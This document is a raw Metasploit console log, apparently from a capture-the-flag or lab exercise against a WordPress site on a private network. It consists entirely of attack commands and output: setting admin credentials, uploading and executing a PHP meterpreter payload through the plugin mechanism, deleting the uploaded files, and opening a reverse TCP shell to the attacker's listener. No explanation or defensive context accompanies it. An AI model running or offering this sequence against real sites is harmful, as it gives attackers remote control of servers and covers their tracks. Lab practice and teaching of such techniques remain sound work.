 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 24992499
password => 24992499
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.31.155
rhosts => 192.168.31.155
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username c0rrupt3d_brain
username => c0rrupt3d_brain
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.31.135:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/dOqYqeIZod/ClbpFTPpzQ.php...
[*] Sending stage (39282 bytes) to 192.168.31.155
[+] Deleted ClbpFTPpzQ.php
[+] Deleted dOqYqeIZod.php
[+] Deleted ../dOqYqeIZod
[*] Meterpreter session 1 opened (192.168.31.135:4444 -> 192.168.31.155:39550 ) at 2022-04-30 14:40:38 +0800
meterpreter >
meterpreter >